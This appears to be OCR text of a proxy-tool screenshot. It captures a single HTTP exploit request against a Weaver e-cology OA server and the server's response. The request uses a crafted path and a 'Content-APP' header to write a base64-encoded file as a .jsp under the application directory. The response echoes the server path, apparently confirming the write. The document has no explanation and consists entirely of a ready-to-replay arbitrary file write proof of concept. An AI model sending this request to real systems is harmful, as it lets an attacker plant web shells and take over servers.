 Request
Raw Params Headers Hex
POST
/page/style/mnav/conf/blue1.jsp/classbean/weaver/workflow/
layout/WorkflowEditor.class HTTP/1.1
Host: 192.168.117.133
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_3) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.16 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language:
zh,en-US;q=0.9,en;q=0.8,zh-HK;q=0.7,zh-CN;q=0.6,zh-TW;q=0.
5
Cookie: ecology_JSessionId=abcd6fc0HnnZFaAKL13bx
Connection: close
Content-APP: C:\WEAVER\ecology\3.jsp
Content-Length: 8
MTIxMg==
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Server: WVS
Cache-Control: private
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
X-UA-Compatible: IE=8
Set-Cookie: ecology_JSessionid=aaayBquGxZqJg8ZtEb82x; path=/
Content-Type: text/html; charset=utf-8
Content-Length: 141
Connection: close
Date: Wed, 15 Dec 2021 09:01:02 GMT
<?xml version="1.0" encoding="UTF-8"?>
<conf>
<id>blue1.</id>
<title>blue1</title>
<css>
c:\WEAVER\ecology\
</css>
<desc/>
</conf>